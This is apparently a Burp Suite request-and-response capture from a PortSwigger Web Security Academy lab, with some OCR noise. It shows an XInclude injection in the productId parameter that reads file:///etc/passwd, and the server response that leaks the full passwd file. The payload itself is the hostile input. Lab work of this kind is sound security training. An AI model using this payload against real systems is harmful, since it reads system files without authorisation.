 Send
Cancel
Target: https://0a8f00ed03e853dd8030f37
125.0
See
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0a8f00ed03e853dd8030f37700ae005b.web-security-academy.net
3 Cookie: session=eeGVFF4rLQwSKX4K6zMIhi6cRnlxXKkA
4 Content-Length: 126
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8f00ed03e853dd8030f37700ae005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8f00ed03e853dd8030f37700ae005b.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=3
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin